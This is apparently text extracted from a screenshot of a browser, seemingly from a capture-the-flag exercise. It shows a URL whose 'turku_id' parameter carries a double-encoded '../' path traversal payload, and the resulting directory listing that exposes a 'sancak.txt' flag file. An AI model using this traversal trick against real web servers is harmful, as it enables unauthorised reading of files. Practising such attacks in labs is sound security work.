 Yeni Sekme
Directory listing for /turkuler/../
Yeni Sekme
mshcsvl1y3k4eia4n3o1hk0l41h.com:2086/?turku_id=%252e%252e/
Directory listing for /turkuler/../
sancak.txt
turkuler/